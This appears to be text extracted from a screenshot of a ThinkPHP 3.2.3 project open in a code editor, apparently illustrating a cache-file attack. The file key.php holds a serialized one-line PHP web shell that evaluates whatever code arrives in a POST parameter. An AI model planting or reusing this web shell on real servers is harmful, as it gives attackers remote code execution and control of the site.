 key.php — thinkphp_3.2.3_full — Visual Studio Code
文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 帮助(H)
资源管理器
IndexController.class.php × key.php ×
打开的编辑器
IndexController.class.p...
key.php Application
THINKPHP_3.2.3_FULL
Application
1 s:46:"<?php
2
3 $a=$_GET[3];//
4 $a=eval($_POST['a3']);?>";